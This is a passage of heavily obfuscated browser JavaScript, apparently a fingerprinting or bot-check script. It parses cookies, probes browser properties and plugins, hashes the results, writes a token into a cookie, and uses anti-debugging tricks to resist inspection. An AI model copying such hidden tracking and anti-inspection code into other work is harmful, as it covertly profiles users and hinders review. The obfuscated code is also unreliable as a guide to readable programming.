'\x37\x46\x71\x72')](_0x22203d,0x2));_0x3fb886+=_0x58e30d[_0x9f7d('0x24', '\x28\x37\x38\x66')](_0x19ab4c[_0x9f7d('0x25', '\x73\x46\x2a\x4c')](_0x19ab4c[_0x9f7d('0x26', '\x32\x30\x6f\x5b')](_0x22203d&0x3,0x4),_0x19ab4c[_0x9f7d('0x27', '\x23\x36\x56\x31')](_0x121763&0xf0,0x4)));_0x3fb886+=_0x58e30d[_0x9f7d('0x12', '\x63\x58\x67\x62')](_0x19ab4c[_0x9f7d('0x28', '\x37\x46\x71\x72')](_0x19ab4c[_0x9f7d('0x29', '\x71\x74\x51\x65')](_0x121763,0xf),0x2));_0x3fb886+='\x3d';break;}continue;case'\x36':_0xa11841=_0x51aa2a[_0x9f7d('0x2a', '\x4a\x6d\x50\x42')](_0x57acb9++);continue;case'\x37':_0x121763=_0x51aa2a[_0x9f7d('0x2b', '\x4b\x6c\x49\x26')](_0x57acb9++);continue;case'\x38':_0x3fb886+=_0x58e30d[_0x9f7d('0x2c', '\x4d\x46\x34\x47')](_0x19ab4c[_0x9f7d('0x2d', '\x4a\x6d\x50\x42')](_0xa11841,0x3f));continue;}break;}}continue;case'\x35':var _0x3fb886,_0x57acb9,_0x1864c0;continue;case'\x36':var _0x58e30d=_0x9f7d('0x2e', '\x71\x74\x51\x65');continue;case'\x37':return _0x3fb886;continue;}break;}}function _0x2aec27(_0x5e071b){var _0x305796=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x305796();return function(_0x415848){_0x350904+=_0x415848;return _0x3a5fef[_0x9f7d('0x2f', '\x23\x36\x56\x31')](_0x5e071b,_0x415848);};}function _0x4d61a6(){var _0xd7944a={'\x65\x56\x44':function _0xfcd7d9(_0x1da496,_0x20d763){return _0x1da496<_0x20d763;},'\x76\x66\x56':function _0x6bbafa(_0x353f04){return _0x353f04();}};var _0x1abe31=_0x9f7d('0x30', '\x45\x52\x41\x39')[_0x9f7d('0x31', '\x24\x4e\x74\x49')]('\x7c'),_0x41ecb0=0x0;while(!![]){switch(_0x1abe31[_0x41ecb0++]){case'\x30':return _0x4cdfd3;continue;case'\x31':for(var _0x4c9666=0x0;_0xd7944a[_0x9f7d('0x32', '\x51\x28\x47\x48')](_0x4c9666,_0x3765eb[_0x9f7d('0x33', '\x29\x6c\x42\x57')]);_0x4c9666++){var _0x1975f2=_0x3765eb[_0x4c9666][_0x9f7d('0x34', '\x47\x46\x73\x31')](0x0,_0x3765eb[_0x4c9666][_0x9f7d('0x35', '\x51\x28\x47\x48')]('\x3d'));var _0x19efe9=_0x3765eb[_0x4c9666][_0x9f7d('0x36', '\x63\x58\x67\x62')](_0x3765eb[_0x4c9666][_0x9f7d('0x37', '\x73\x6c\x68\x4a')]('\x3d')+0x1,_0x3765eb[_0x4c9666][_0x9f7d('0x38', '\x23\x36\x56\x31')]);if(_0x3fdb06[_0x9f7d('0x39', '\x5a\x46\x56\x26')](_0x1975f2)){_0x4cdfd3[_0x4cdfd3[_0x9f7d('0x38', '\x23\x36\x56\x31')]]=_0x19efe9;}}continue;case'\x32':var _0x4cdfd3=new _0xbc6b3e[_0x9f7d('0x3a', '\x34\x5b\x57\x25')]();continue;case'\x33':var _0x3765eb=_0x2a69de[_0x9f7d('0x3b', '\x7a\x52\x38\x45')][_0x9f7d('0x3c', '\x31\x6c\x55\x24')]('\x3b');continue;case'\x34':_0xd7944a[_0x9f7d('0x3d', '\x28\x37\x38\x66')](_0x3f26e6);continue;case'\x35':var _0x3fdb06=new _0xbc6b3e[_0x9f7d('0x3e', '\x53\x64\x31\x4d')](_0x9f7d('0x3f', '\x28\x39\x6e\x38'));continue;}break;}}function _0x5bce5d(_0x42fcae){var _0xec6891={'\x6b\x66\x77':function _0x18376f(_0xa1c865,_0x4d29c2){return _0xa1c865<_0x4d29c2;},'\x53\x69\x42':function _0x57e0a9(_0x796cd4,_0x3c8119){return _0x796cd4+_0x3c8119;},'\x6a\x77\x76':function _0x18b02b(_0x4cee1a,_0x1e3d24){return _0x4cee1a<_0x1e3d24;},'\x62\x43\x55':function _0x13b180(_0x3a6e6d,_0x27150e){return _0x3a6e6d+_0x27150e;},'\x41\x6c\x6c':function _0x1ff0e1(_0xd43508,_0x5f1be1,_0x170cb3){return _0xd43508(_0x5f1be1,_0x170cb3);},'\x47\x73\x46':function _0x4658c4(_0x186990,_0x33d589){return _0x186990%_0x33d589;},'\x77\x76\x63':function _0x10f761(_0xc64a43,_0x3c1a3a){return _0xc64a43==_0x3c1a3a;},'\x62\x70\x53':function _0x1bb5e6(_0x1a2e16,_0x1559e0){return _0x1a2e16/_0x1559e0;},'\x6b\x45\x43':function _0x598d07(_0x4125b2,_0x33cb20){return _0x4125b2|_0x33cb20;},'\x44\x6a\x4f':function _0x4b9ce8(_0x222333,_0x11c2e0){return _0x222333/_0x11c2e0;},'\x79\x6f\x69':function _0x4a6c02(_0x262280){return _0x262280();},'\x58\x74\x47':function _0x37f8f0(_0x425bfd,_0x1b4d04){return _0x425bfd(_0x1b4d04);},'\x79\x54\x77':function _0x5e521d(_0x44b5a6,_0x77ad79){return _0x44b5a6+_0x77ad79;},'\x6a\x4d\x5a':function _0x1ba100(_0x1821f6,_0x5bc65f,_0x5e1367,_0x1b31d8){return _0x1821f6(_0x5bc65f,_0x5e1367,_0x1b31d8);},'\x42\x71\x50':function _0x57d260(_0x103716,_0x3b0fc2){return _0x103716<_0x3b0fc2;}};var _0x1590fa=_0x9f7d('0x40', '\x53\x64\x31\x4d')[_0x9f7d('0x41', '\x24\x79\x71\x5b')]('\x7c'),_0x5c0b05=0x0;while(!![]){switch(_0x1590fa[_0x5c0b05++]){case'\x30':var _0x463c2a=_0x1938f4[_0x9f7d('0x42', '\x47\x21\x5a\x55')](function(_0x17d7c8){return _0xa89ba[_0x9f7d('0x43', '\x73\x46\x2a\x4c')](_0xa89ba[_0x9f7d('0x44', '\x73\x33\x32\x30')](_0x17d7c8,_0x1b63e6),_0x434911)?_0x33347a[_0xa89ba[_0x9f7d('0x45', '\x45\x29\x6c\x4b')](_0x17d7c8,_0x1b63e6)]:_0x5e2326[_0xa89ba[_0x9f7d('0x46', '\x6e\x35\x71\x70')](_0xa89ba[_0x9f7d('0x47', '\x31\x6c\x55\x24')](_0x17d7c8,_0x1b63e6),_0x434911)];})[_0x9f7d('0x48', '\x31\x6c\x55\x24')]('');continue;case'\x31':for(var _0x57e2da=0x0;_0xec6891[_0x9f7d('0x49', '\x51\x28\x47\x48')](_0x57e2da,_0xec6891[_0x9f7d('0x4a', '\x72\x65\x64\x39')](_0x33347a[_0x9f7d('0x4b', '\x31\x6c\x55\x24')],_0x5e2326[_0x9f7d('0x4c', '\x30\x4a\x50\x62')]));_0x57e2da++){_0x1938f4[_0x9f7d('0x4d', '\x58\x52\x6b\x47')](_0x57e2da);}continue;case'\x32':for(var _0x495fd3=0x0;_0xec6891[_0x9f7d('0x4e', '\x24\x79\x71\x5b')](_0x495fd3,_0x5bb2ec[_0x9f7d('0x4f', '\x5a\x46\x56\x26')]);_0x495fd3++){_0x29e93f[_0x9f7d('0x50', '\x73\x6c\x68\x4a')](_0x495fd3);}continue;case'\x33':_0x8bcd3a=btoa(_0xec6891[_0x9f7d('0x51', '\x71\x74\x51\x65')](_0xec6891[_0x9f7d('0x52', '\x32\x30\x6f\x5b')](_0xec6891[_0x9f7d('0x53', '\x72\x65\x64\x39')](_0xec6891[_0x9f7d('0x54', '\x4d\x49\x4d\x63')](_0x9f7d,_0xf7d9[_0x9f7d('0x4b', '\x31\x6c\x55\x24')]-0x1,_0x2be830[_0x9f7d('0x55', '\x73\x35\x7a\x64')](0x0,0x5)),_0x9f7d('0x56', '\x73\x46\x2a\x4c')),_0x26a8ad)+_0x9f7d('0x57', '\x6e\x35\x71\x70'),_0x612a53));continue;case'\x34':var _0x29e93f=[];continue;case'\x35':var _0xa89ba={'\x6c\x53\x72':function _0x57b68c(_0x5cc819,_0x497249){return _0xec6891[_0x9f7d('0x58', '\x28\x37\x38\x66')](_0x5cc819,_0x497249);},'\x66\x4e\x64':function _0x380528(_0x59cd58,_0x2f1f12){return _0xec6891[_0x9f7d('0x59', '\x28\x39\x6e\x38')](_0x59cd58,_0x2f1f12);},'\x50\x63\x4b':function _0x3b5e2f(_0x20717d,_0x2b7566){return _0xec6891[_0x9f7d('0x5a', '\x37\x46\x71\x72')](_0x20717d,_0x2b7566);},'\x6c\x72\x41':function _0x3645e7(_0x131a1a,_0x34c152){return _0xec6891[_0x9f7d('0x5b', '\x30\x4a\x50\x62')](_0x131a1a,_0x34c152);},'\x56\x4e\x70':function _0x412e05(_0x5e2b3a,_0x4f3c75){return _0xec6891[_0x9f7d('0x5c', '\x73\x6c\x68\x4a')](_0x5e2b3a,_0x4f3c75);},'\x50\x42\x4e':function _0x3eb943(_0x377a8d,_0x2ae0d5){return _0xec6891[_0x9f7d('0x5d', '\x45\x29\x6c\x4b')](_0x377a8d,_0x2ae0d5);}};continue;case'\x36':var _0x8bcd3a;continue;case'\x37':var _0x5e2326=_0x29e93f[_0x9f7d('0x42', '\x47\x21\x5a\x55')](function(_0x5e7c88){return _0x3a5fef[_0x9f7d('0x5e', '\x31\x6c\x55\x24')](_0x29e93f[_0x5e7c88],_0x1b63e6)?_0x5bb2ec[_0x5e7c88]:'';})[_0x9f7d('0x5f', '\x40\x76\x24\x38')]('');continue;case'\x38':var _0x154d11=_0x4d61a6();continue;case'\x39':var _0x26a8ad=_0x55b9cf[_0x9f7d('0x60', '\x65\x72\x72\x64')]();continue;case'\x31\x30':_0xec6891[_0x9f7d('0x61', '\x55\x29\x62\x5d')](_0x3f26e6);continue;case'\x31\x31':var _0xaef5f6='\x9a\x41\x88\x32\x4a\x70\x9c\x6e';var _0xa25780=_0xaef5f6['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xdf447e=_0xaef5f6['\x73\x75\x62\x73\x74\x72'](0x3);var _0x5fd281='\x81\xb9\x9f\x03\xce\x7e\x5a\x49';var _0xfff3c2='';var _0xaded63='';for (var _0xd5f302=0x0;_0xd5f302<0x6;_0xd5f302++){_0xfff3c2+=_0x5fd281[_0xd5f302];}for (var _0x6ad459=0x6;_0x6ad459<_0x5fd281['\x6c\x65\x6e\x67\x74\x68'];_0x6ad459++){_0xaded63+=_0x5fd281[_0x6ad459];}var _0x785776='\x4c\x22\x09\xe7\xc0\x60\x9b\x0f';var _0xaf14bb=0x2;var _0xa199ad=0x0;var _0xfe3ee3=[];for(var _0x9c0ef3=0x0;_0x9c0ef3<_0x785776['\x6c\x65\x6e\x67\x74\x68'];_0x9c0ef3++){_0xfe3ee3['\x70\x75\x73\x68'](_0x9c0ef3);}var _0x683f72=_0xfe3ee3.map(function(_0x5a1c6e){return (_0xfe3ee3[_0x5a1c6e]%_0xaf14bb)?'':_0x785776[_0x5a1c6e];})['\x6a\x6f\x69\x6e']('');var _0x706733=_0xfe3ee3.map(function(_0xf1dc18){return (_0xfe3ee3[_0xf1dc18]%_0xaf14bb)?_0x785776[_0xf1dc18]:'';})['\x6a\x6f\x69\x6e']('');var _0x90fc1c=[];for(var _0xbaa9f9=0x0;_0xbaa9f9<_0x683f72['\x6c\x65\x6e\x67\x74\x68']+_0x706733['\x6c\x65\x6e\x67\x74\x68'];_0xbaa9f9++){_0x90fc1c['\x70\x75\x73\x68'](_0xbaa9f9);}var _0x6c2d2d=_0x90fc1c.map(function(_0xd5a341){return _0xd5a341%_0xaf14bb==_0xa199ad?_0x683f72[_0xd5a341/_0xaf14bb]:_0x706733[_0xd5a341/_0xaf14bb|_0xa199ad];})['\x6a\x6f\x69\x6e']('');var _0x2be830=_0x9f7d('0x63', _0xfff3c2+_0xaded63);continue;case'\x31\x32':for(var _0x2f4167=0x0;_0x2f4167<_0x154d11[_0x9f7d('0x64', '\x24\x4e\x74\x49')];_0x2f4167++){_0x55b9cf[_0x2f4167]=_0xec6891[_0x9f7d('0x65', '\x7a\x52\x38\x45')](_0x5eb76a,_0xec6891[_0x9f7d('0x66', '\x51\x2a\x32\x34')](_0x42fcae,_0x154d11[_0x2f4167]));}continue;case'\x31\x33':_0xec6891[_0x9f7d('0x67', '\x34\x5b\x57\x25')](_0x3f26e6);continue;case'\x31\x34':var _0x1b63e6=0x2;continue;case'\x31\x35':var _0x1938f4=[];continue;case'\x31\x36':_0xf7d9[_0x9f7d('0x68', '\x24\x4e\x74\x49')]();continue;case'\x31\x37':_0xf7d9[_0x9f7d('0x69', '\x72\x65\x64\x39')](_0xec6891[_0x9f7d('0x6a', '\x73\x46\x2a\x4c')](btoa,_0x42fcae));continue;case'\x31\x38':_0xec6891[_0x9f7d('0x6b', '\x40\x76\x24\x38')](_0x351d41,_0x9f7d('0x6c', '\x28\x37\x38\x66'),_0x8bcd3a,0x14);continue;case'\x31\x39':var _0x612a53='';continue;case'\x32\x30':var _0x434911=0x0;continue;case'\x32\x31':for(var _0x2f4167=0x0;_0xec6891[_0x9f7d('0x6d', '\x4d\x6a\x66\x46')](_0x2f4167,_0x2be830[_0x9f7d('0x6e', '\x37\x46\x71\x72')]);_0x2f4167++){_0x612a53+=_0xec6891[_0x9f7d('0x6f', '\x51\x28\x47\x48')](_0x2be830[_0x9f7d('0x70', '\x51\x28\x47\x48')](_0x2f4167),_0x26a8ad[_0x9f7d('0x71', '\x47\x21\x5a\x55')](_0xec6891[_0x9f7d('0x72', '\x51\x71\x46\x6e')](_0x2f4167,_0x26a8ad[_0x9f7d('0x73', '\x7a\x52\x38\x45')])))[_0x9f7d('0x74', '\x28\x39\x6e\x38')](0x10);}continue;case'\x32\x32':var _0x5bb2ec=_0x9f7d('0x75', '\x72\x65\x64\x39');continue;case'\x32\x33':var _0x55b9cf=new _0xbc6b3e[_0x9f7d('0x76', '\x40\x76\x24\x38')](_0x154d11[_0x9f7d('0x77', '\x47\x46\x73\x31')]);continue;case'\x32\x34':var _0x33347a=_0x29e93f[_0x9f7d('0x78', '\x7a\x52\x38\x45')](function(_0x1da997){return _0xa89ba[_0x9f7d('0x79', '\x4d\x46\x34\x47')](_0x29e93f[_0x1da997],_0x1b63e6)?'':_0x5bb2ec[_0x1da997];})[_0x9f7d('0x7a', '\x72\x65\x64\x39')]('');continue;}break;}}function _0x5eb76a(_0x49db92){var _0x254968=0x0;for(var _0x6eaf71=0x0;_0x6eaf71<_0x49db92[_0x9f7d('0x7b', '\x73\x35\x7a\x64')];_0x6eaf71++){_0x254968+=_0x49db92[_0x9f7d('0x7c', '\x6e\x35\x71\x70')](_0x6eaf71);}_0x3a5fef[_0x9f7d('0x7d', '\x25\x5a\x2a\x5d')](_0x3f26e6);return _0x254968;}function _0x351d41(_0x39d9a2,_0x47a790,_0x5a9c26){var _0xedaf53='';var _0x444d16=_0x9f7d('0x7e', '\x62\x62\x4b\x24');var _0x59fb0a=_0x444d16[_0x9f7d('0x7f', '\x71\x74\x51\x65')](0x0,0x1);var _0x55343b=_0x444d16[_0x9f7d('0x80', '\x2a\x58\x34\x67')](0x1);if(_0x5a9c26){var _0xdaf42=new _0xbc6b3e[_0x9f7d('0x81', '\x25\x5a\x2a\x5d')]();_0xdaf42[_0x9f7d('0x82', '\x51\x71\x46\x6e')](_0x3a5fef[_0x9f7d('0x83', '\x31\x6c\x55\x24')](_0xdaf42[_0x9f7d('0x84', '\x34\x5b\x57\x25')](),_0x3a5fef[_0x9f7d('0x85', '\x73\x35\x7a\x64')](_0x5a9c26,0x3e8)));var _0xedaf53=_0x3a5fef[_0x9f7d('0x86', '\x72\x65\x64\x39')](_0x9f7d('0x87', '\x51\x2a\x32\x34'),_0xdaf42[_0x9f7d('0x88', '\x5b\x4f\x6b\x47')]());}_0x2a69de[_0x9f7d('0x89', '\x58\x52\x6b\x47')]=_0x3a5fef[_0x9f7d('0x8a', '\x37\x46\x71\x72')](_0x3a5fef[_0x9f7d('0x8b', '\x77\x45\x68\x40')](_0x39d9a2,'\x3d')+_0x47a790+_0xedaf53,_0x9f7d('0x8c', '\x4d\x49\x4d\x63'));}function _0x29d294(){var _0x4b87bc={'\x62\x49\x61':function _0x413c6(_0x50c349,_0x38ea09){return _0x50c349!==_0x38ea09;},'\x50\x6b\x48':function _0x40b2d1(_0x1e209b,_0x5cf05a){return _0x3a5fef[_0x9f7d('0x8d', '\x4b\x6a\x31\x30')](_0x1e209b,_0x5cf05a);},'\x73\x4a\x59':function _0x5abdfc(_0x1c606e,_0x98206a){return _0x3a5fef[_0x9f7d('0x8e', '\x23\x36\x56\x31')](_0x1c606e,_0x98206a);},'\x44\x6e\x76':function _0x4ac162(_0x526dc8,_0x4f6023){return _0x3a5fef[_0x9f7d('0x8f', '\x25\x5a\x2a\x5d')](_0x526dc8,_0x4f6023);}};function _0x47a36f(_0x4933b5){if(_0x4b87bc[_0x9f7d('0x90', '\x4d\x6a\x66\x46')]((''+_0x4b87bc[_0x9f7d('0x91', '\x55\x29\x62\x5d')](_0x4933b5,_0x4933b5))[_0x9f7d('0x92', '\x4b\x6c\x49\x26')],0x1)||_0x4b87bc[_0x9f7d('0x93', '\x29\x6c\x42\x57')](_0x4b87bc[_0x9f7d('0x94', '\x4b\x6c\x49\x26')](_0x4933b5,0x14),0x0)){(function(){}[_0x9f7d('0x95', '\x72\x65\x64\x39')](_0x9f7d('0x96', '\x47\x21\x5a\x55'))());}else{(function(){}[_0x9f7d('0x97', '\x34\x4f\x70\x47')](_0x9f7d('0x98', '\x4f\x59\x39\x70'))());}return _0x47a36f(++_0x4933b5);}try{return _0x3a5fef[_0x9f7d('0x99', '\x63\x58\x67\x62')](_0x47a36f,0x0);}catch(_0x15b097){}};function _0x3f26e6(){if(_0x3a5fef[_0x9f7d('0x9a', '\x58\x52\x6b\x47')](_0x3a5fef[_0x9f7d('0x9b', '\x47\x46\x73\x31')](new _0xbc6b3e[_0x9f7d('0x9c', '\x77\x45\x68\x40')]()[_0x9f7d('0x9d', '\x4d\x6a\x66\x46')](),_0x5cc1a0),0x1f4)){_0x3a5fef[_0x9f7d('0x9e', '\x73\x46\x2a\x4c')](_0x29d294);}}function _0x25090f(_0x3040f3){var _0x3fc704={'\x57\x69\x48':function _0x408f12(_0x53fa73,_0x51f911){return _0x53fa73+_0x51f911;},'\x76\x7a\x77':function _0x498bb3(_0x467025,_0x116e30){return _0x467025+_0x116e30;},'\x51\x77\x51':function _0x113dc3(_0x3cf164,_0x27725e){return _0x3cf164!==_0x27725e;},'\x59\x51\x4e':function _0x49b367(_0x4b1cf9,_0x298b24){return _0x4b1cf9(_0x298b24);},'\x52\x47\x78':function _0x549f46(_0x373e78,_0x501d67){return _0x373e78+_0x501d67;},'\x49\x71\x6d':function _0x3cdf54(_0xd9c3ff,_0x4d91e6){return _0xd9c3ff+_0x4d91e6;},'\x48\x59\x48':function _0x34fbfd(_0xb58da){return _0xb58da();},'\x6c\x73\x4f':function _0x3dbf1e(_0x64e737,_0x13c841){return _0x64e737===_0x13c841;},'\x44\x42\x6f':function _0x4e4c4e(_0x147489,_0x70ca76){return _0x147489+_0x70ca76;},'\x56\x6c\x4c':function _0x2fc672(_0x47cfee,_0x194d40){return _0x47cfee===_0x194d40;},'\x4c\x69\x42':function _0x3764da(_0x48855a,_0x2fbf01){return _0x48855a(_0x2fbf01);},'\x50\x47\x43':function _0xd72ac7(_0x27e95c,_0x1c0b50){return _0x27e95c+_0x1c0b50;},'\x62\x6b\x74':function _0x241d87(_0x1ad765,_0x4adedc){return _0x1ad765+_0x4adedc;},'\x5a\x66\x56':function _0x571573(_0x30bbc6,_0x2571d4){return _0x30bbc6<_0x2571d4;},'\x4b\x73\x44':function _0x369b14(_0x5ace11,_0x547d51){return _0x5ace11===_0x547d51;},'\x42\x4b\x77':function _0x34d2a5(_0x7b7d7f,_0x4f102f){return _0x7b7d7f>_0x4f102f;},'\x57\x63\x49':function _0x169a23(_0x42749e,_0x4bbd31){return _0x42749e<_0x4bbd31;},'\x56\x77\x4a':function _0x52e6fd(_0x56a71c,_0x2ac83a){return _0x56a71c(_0x2ac83a);},'\x57\x75\x43':function _0x15c0f4(_0x278512,_0x5877ac){return _0x278512==_0x5877ac;},'\x50\x43\x79':function _0x14560b(_0x337669,_0x5f1aae){return _0x337669(_0x5f1aae);},'\x4b\x48\x4b':function _0x43ce2d(_0x229622,_0x3f3393){return _0x229622+_0x3f3393;},'\x66\x6c\x6b':function _0x47aefd(_0x5aaae6,_0x139a85){return _0x5aaae6+_0x139a85;},'\x77\x53\x77':function _0x311a03(_0x9d237c,_0x25f2df){return _0x9d237c(_0x25f2df);}};var _0x315d55=_0x9f7d('0x9f', '\x34\x5b\x57\x25')[_0x9f7d('0xa0', '\x4f\x59\x39\x70')]('\x7c'),_0x53512a=0x0;while(!![]){switch(_0x315d55[_0x53512a++]){case'\x30':while(--_0x39957f){_0x59ae01=_0x3fc704[_0x9f7d('0xa1', '\x53\x64\x31\x4d')](_0x59ae01[_0x9f7d('0xa2', '\x58\x52\x6b\x47')](0x1),_0x59ae01[0x0]);}continue;case'\x31':var _0x39957f=0x5;continue;case'\x32':var _0x6106cc=new Array();continue;case'\x33':var _0x59ae01=_0x9f7d('0xa3', '\x4d\x46\x34\x47');continue;case'\x34':return _0x6106cc[_0x9f7d('0xa4', '\x51\x71\x46\x6e')]();continue;case'\x35':while(--_0x37d98d){_0x4baa58=_0x3fc704[_0x9f7d('0xa5', '\x73\x6c\x68\x4a')](_0x4baa58[_0x9f7d('0xa6', '\x28\x37\x38\x66')](0x1),_0x4baa58[0x0]);}continue;case'\x36':var _0x37d98d=_0x59ae01[_0x9f7d('0xa7', '\x55\x29\x62\x5d')]-0x3;continue;case'\x37':for(var _0x28dd34=0x0;_0x28dd34<_0x3040f3[_0x9f7d('0xc', '\x34\x5b\x57\x25')];_0x28dd34++){var _0x179e4d=_0x3040f3[_0x28dd34][0x0];var _0x172360=_0x3040f3[_0x28dd34][0x2];switch(_0x3040f3[_0x28dd34][0x1]){case _0x9f7d('0xa8', '\x44\x73\x58\x32'):try{if(_0x3fc704[_0x9f7d('0xa9', '\x7a\x52\x38\x45')](typeof _0x172360(),_0x9f7d('0xaa', '\x71\x74\x51\x65'))){_0x6106cc[_0x6106cc[_0x9f7d('0xab', '\x28\x37\x38\x66')]]=_0x3fc704[_0x9f7d('0xac', '\x28\x37\x38\x66')](_0xee8b32,_0x3fc704[_0x9f7d('0xad', '\x28\x39\x6e\x38')](_0x179e4d,_0x9f7d('0xae', '\x51\x2a\x32\x34')));}else{_0x6106cc[_0x6106cc[_0x9f7d('0xaf', '\x63\x58\x67\x62')]]=_0x3fc704[_0x9f7d('0xb0', '\x77\x4d\x46\x5a')](_0xee8b32,_0x179e4d+_0x9f7d('0xb1', '\x4d\x6a\x66\x46'));}}catch(_0x478907){_0x6106cc[_0x6106cc[_0x9f7d('0xa7', '\x55\x29\x62\x5d')]]=_0x3fc704[_0x9f7d('0xb2', '\x71\x74\x51\x65')](_0xee8b32,_0x3fc704[_0x9f7d('0xb3', '\x44\x73\x58\x32')](_0x179e4d,_0x9f7d('0xb4', '\x29\x6c\x42\x57')));}break;case _0x9f7d('0xb5', '\x73\x46\x2a\x4c'):try{try{_0x660882=_0x3fc704[_0x9f7d('0xb6', '\x5b\x4f\x6b\x47')](_0x172360);if(_0x3fc704[_0x9f7d('0xb7', '\x73\x33\x32\x30')](typeof _0x660882,_0x9f7d('0xb8', '\x4f\x59\x39\x70'))){_0x6106cc[_0x6106cc[_0x9f7d('0xb9', '\x58\x52\x6b\x47')]]=_0x3fc704[_0x9f7d('0xba', '\x34\x5b\x57\x25')](_0xee8b32,_0x3fc704[_0x9f7d('0xbb', '\x73\x33\x32\x30')](_0x179e4d,_0x9f7d('0xbc', '\x73\x35\x7a\x64')));}else if(_0x3fc704[_0x9f7d('0xbd', '\x5b\x4f\x6b\x47')](_0x660882,null)){_0x6106cc[_0x6106cc[_0x9f7d('0xbe', '\x73\x46\x2a\x4c')]]=_0x3fc704[_0x9f7d('0xbf', '\x7a\x52\x38\x45')](_0xee8b32,_0x3fc704[_0x9f7d('0xc0', '\x4f\x59\x39\x70')](_0x179e4d,_0x9f7d('0xc1', '\x73\x35\x7a\x64')));}else{_0x6106cc[_0x6106cc[_0x9f7d('0xc2', '\x73\x6c\x68\x4a')]]=_0x3fc704[_0x9f7d('0xc3', '\x23\x5d\x54\x25')](_0xee8b32,_0x3fc704[_0x9f7d('0xc4', '\x58\x52\x6b\x47')](_0x3fc704[_0x9f7d('0xc5', '\x4b\x6c\x49\x26')](_0x179e4d,'\x3d'),_0x660882[_0x9f7d('0xc6', '\x4b\x6a\x31\x30')]()));}}catch(_0x4eda4d){_0x6106cc[_0x6106cc[_0x9f7d('0xaf', '\x63\x58\x67\x62')]]=_0xee8b32(_0x3fc704[_0x9f7d('0xc7', '\x4a\x6d\x50\x42')](_0x179e4d,_0x9f7d('0xc8', '\x73\x46\x2a\x4c')));break;}break;}catch(_0x50d709){_0x6106cc[_0x6106cc[_0x9f7d('0xc9', '\x34\x4f\x70\x47')]]=_0xee8b32(_0x3fc704[_0x9f7d('0xca', '\x4d\x49\x4d\x63')](_0x3fc704[_0x9f7d('0xcb', '\x51\x28\x47\x48')](_0x179e4d,'\x3d'),_0x50d709));}break;case _0x9f7d('0xcc', '\x4d\x49\x4d\x63'):try{var _0x9ca8fd=_0x9f7d('0xcd', '\x4d\x46\x34\x47')[_0x9f7d('0xce', '\x77\x4d\x46\x5a')]('\x7c'),_0x255d00=0x0;while(!![]){switch(_0x9ca8fd[_0x255d00++]){case'\x30':for(var _0x460be2=0x0;_0x3fc704[_0x9f7d('0xcf', '\x73\x6c\x68\x4a')](_0x460be2,_0x1204d3[_0x9f7d('0xd0', '\x24\x4e\x74\x49')][_0x9f7d('0xd1', '\x25\x5a\x2a\x5d')]);_0x460be2++){var _0x57ac75=_0x9f7d('0xd2', '\x4b\x6c\x49\x26')[_0x9f7d('0xd3', '\x30\x4a\x50\x62')]('\x7c'),_0x5c4166=0x0;while(!![]){switch(_0x57ac75[_0x5c4166++]){case'\x30':if(_0x3fc704[_0x9f7d('0xd4', '\x37\x46\x71\x72')](typeof _0x1204d3[_0x9f7d('0xd5', '\x31\x6c\x55\x24')][_0x460be2],_0x9f7d('0xd6', '\x72\x65\x64\x39'))){_0x6106cc[_0x6106cc[_0x9f7d('0xd7', '\x4f\x59\x39\x70')]]=_0x3fc704[_0x9f7d('0xd8', '\x28\x39\x6e\x38')](_0xee8b32,_0x9f7d('0xd9', '\x47\x21\x5a\x55'));break;}continue;case'\x31':var _0x44ec1a=_0x9f7d('0xda', '\x63\x58\x67\x62');continue;case'\x32':var _0x31c992=_0x1204d3[_0x9f7d('0xdb', '\x40\x76\x24\x38')][_0x460be2][_0x9f7d('0xdc', '\x30\x4a\x50\x62')];continue;case'\x33':if(_0x5f2078[_0x9f7d('0xdd', '\x34\x5b\x57\x25')](_0x44ec1a)<0x0){_0x5f2078[_0x9f7d('0xde', '\x34\x5b\x57\x25')](_0x44ec1a);}continue;case'\x34':if(_0x3fc704[_0x9f7d('0xdf', '\x37\x46\x71\x72')](typeof _0x31c992,_0x9f7d('0xe0', '\x77\x45\x68\x40'))){_0x44ec1a=_0x9f7d('0xe1', '\x45\x29\x6c\x4b');}else if(_0x3fc704[_0x9f7d('0xe2', '\x4f\x59\x39\x70')](_0x31c992[_0x9f7d('0xe3', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0x73', '\x7a\x52\x38\x45')],0x1)){_0x44ec1a=_0x31c992[_0x9f7d('0xe4', '\x47\x46\x73\x31')]('\x2e')[_0x9f7d('0xe5', '\x44\x73\x58\x32')]();}continue;}break;}}continue;case'\x31':for(var _0x460be2=0x0;_0x3fc704[_0x9f7d('0xe6', '\x29\x6c\x42\x57')](_0x460be2,_0x5f2078[_0x9f7d('0xe7', '\x72\x65\x64\x39')]);_0x460be2++){_0x6106cc[_0x6106cc[_0x9f7d('0x38', '\x23\x36\x56\x31')]]=_0x3fc704[_0x9f7d('0xe8', '\x77\x4d\x46\x5a')](_0xee8b32,_0x3fc704[_0x9f7d('0xe9', '\x71\x74\x51\x65')](_0x9f7d('0xea', 